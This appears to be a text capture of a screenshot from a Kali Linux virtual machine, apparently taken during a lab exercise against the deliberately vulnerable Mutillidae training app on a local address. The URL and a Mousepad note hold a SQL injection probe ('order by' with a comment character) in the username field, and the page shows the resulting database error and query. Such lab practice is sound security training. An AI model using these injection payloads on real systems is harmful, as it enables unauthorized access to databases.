 Kali iso(2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
*Untitled 1 - Mousepad
[kali@kali: ~]
[kali - File Manager]
03:00 PM
Mozilla Firefox
192.168.124.122/mutillid
192.168.124.122/mutillidae/index.php?page=user-info.php&username=Adithya' order by 100000%23&password=123456&user-info-php-submit-button=View+Account+Details
110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '100000' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='Adithya' order by 100000#' AND password='123456'
Did you setup/reset the DB?
*Untitled 1 - Mousepad
File Edit Search View Document Help
url-index.php?page=user-info.php&username=Adithya' order by 100000%23&password=123456&user-info-php-submit-button=View+Account+Details
Right Ctrl
33°C
Partly sunny
Search
ENG
IN
03:00 PM
06-05-2024